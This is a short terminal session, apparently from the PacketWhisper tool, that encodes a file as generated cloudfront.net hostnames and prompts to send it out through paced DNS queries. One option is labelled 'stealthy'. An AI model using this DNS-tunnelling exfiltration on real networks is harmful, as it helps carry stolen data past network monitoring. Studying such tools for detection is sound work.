 Preview a sample of cloaked file? (y/n): y
dkxvd09b1wld9.cloudfront.net
dkmvc0lgud45m.cloudfront.net
dwwnmq10xkdgt.cloudfront.net
d01yhnbt1b7x6.cloudfront.net
d5ip4p109b68q.cloudfront.net
dkmvc07ru5hsc.cloudfront.net
d1w4p4z70u6nv.cloudfront.net
du3puhpats6uf.cloudfront.net
dzk09zc0ncbq9.cloudfront.net
dj4jckvfqo6hi.cloudfront.net
dwwnmqtndwhku.cloudfront.net
dxe9cq2fkhjjn.cloudfront.net
df0g2wnzlxzcj.cloudfront.net
dzzyy2czrx2nd.cloudfront.net
dwwnmqrg8xt2t.cloudfront.net
dkx21qdx6cstt.cloudfront.net
dzk09zljp2mwb.cloudfront.net
dsi5229o3icaz.cloudfront.net
dhbwh189qr7ce.cloudfront.net
dxlxtc1ltic2q.cloudfront.net
Press return to continue...
Begin PacketWhisper transfer of cloaked file? (y/n): y
Select time delay between DNS queries:
1) Half-Second (Recommended, slow but reliable)
2) 5 Seconds (Extremely slow but stealthy)
3) No delay (Faster but loud, risks corrupting payload)
Selection (default = 1): 1_